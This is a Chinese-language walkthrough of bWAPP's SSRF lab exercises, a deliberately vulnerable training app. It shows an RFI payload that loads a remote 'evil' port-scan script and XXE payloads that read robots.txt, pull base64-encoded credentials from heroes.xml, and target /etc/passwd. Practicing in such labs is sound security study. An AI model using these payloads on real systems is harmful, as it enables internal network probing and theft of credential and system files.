

SSRF的3个小实验

bWAPP中的SSRF给出了3个小实验来说明SSRF的利用场景:

任务1:使用远程文件包含进行端口扫描(内网探测)

任务2:使用XXE获取敏感文件中的内容(文件读取)

任务3:使用XXE进行SmartTV的拒绝服务漏洞的利用(漏洞利用)



任务1:使用远程文件包含进行端口扫描

点击任务1中的Port scan可以获得一份端口扫描的攻击脚本:http://192.168.163.157/evil/ssrf-1.txt

接下来就是利用bWAPP中的远程文件包含漏洞,执行端口扫描的脚本。

在Choose your bug中选择Remote & Local File Inclusion (RFI/LFI)security level选择low,然后点击Hack。

观察Get请求中的参数,发现是典型文件包含问题,language=lang_en.php

payload:?language=http://xxx.xxx.xxx/evil/ssrf-1.txt&action=go

POST:ip=xxxx



任务2:使用XXE获取敏感文件中的内容

点击Access获取XXE的利用脚本:10.158.131.81/bWAPP_latest/evil/ssrf-2.txt

然后切换到XXE漏洞利用环境,点击Anybugs?,抓包



将选中模块更改为下面的XML代码:

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE root [

<!ENTITY bWAPP SYSTEM "http://localhost/bWAPP_latest/bWAPP/robots.txt">

]>

<reset><login>&bWAPP;</login><secret>blah</secret></reset>

使用http协议获取/bWAPP/robots.txt的内容



使用php协议获取/bWAPP/passwords/heroes.xml中的经过base64编码的数据

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE root [

<!ENTITY bWAPP SYSTEM "php://filter/read=convert.base64-encode/resource=http://localhost/bWAPP/passwords/heroes.xml">

]>

<reset><login>&bWAPP;</login><secret>blah</secret></reset>



使用file协议获取bWAPP本机的/etc/passwd的内容。

不知道什么原因。。。

任务3:使用XXE进行SmartTV的拒绝服务漏洞的利用(没有演示环境)